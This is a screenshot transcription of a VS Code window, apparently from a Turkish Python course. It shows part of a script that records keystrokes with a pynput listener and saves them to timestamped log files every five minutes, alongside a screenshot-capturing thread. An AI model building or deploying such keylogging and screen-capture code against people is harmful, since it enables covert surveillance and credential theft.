 File Edit Selection View Go Run Terminal Help
2811_2.py - e.python - Visual Studio Code
EXPLORER
E.PYTHON
env
hafta1
hafta2
hafta3
hafta4
2811_2.py
2811.py
person_data.txt
log
ss_181745.jpg
ss_181755.jpg
ss_181805.jpg
tmp181745.txt
havadurumu.txt
sc.jpg
OUTLINE
TIMELINE
CELL TAGS
2811_2.py
hafta4 > 2811_2.py > ...
37 pass
38
39 def keyfilesave():
40 global log
41 zaman=datetime.now()
42 try:
43 os.mkdir("log")
44 except:
45 print("klasör var")
46 dosya=open(f"log/tmp{zaman.strftime('%H%M%S')}.txt","w",encoding="UTF-8")
47 dosya.write(log)
48 log=""
49 dosya.close()
50
51 def Thred_key():
52 keyfilesave()
53 to=threading.Timer(60*5,Thred_key)
54 to.start()
55 Thred_ss()
56 keylisten=pk.Listener(on_press=on_press)
57 with keylisten:
58 Thred_key()
59 keylisten.join()
60
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\mkara\OneDrive\Masaüstü\e.python> & c:/Users/mkara/OneDrive/Masaüstü/e.python/env/Scripts/Activate.ps1
(env) PS C:\Users\mkara\OneDrive\Masaüstü\e.python> & c:/Users/mkara/OneDrive/Masaüstü/e.python/env/Scripts/python.exe c:/Users/mkara/O
neDrive/Masaüstü/e.python/hafta4/2811_2.py
klasör var
klasör var
klasör var
Python
Python
0 0
Ln 55, Col 11 Spaces: 4 UTF-8 CRLF Python 3.11.0 ('env': venv) Go Live
11°C
Çok bulutlu
Search
TUR
18:18
29/11/2022
11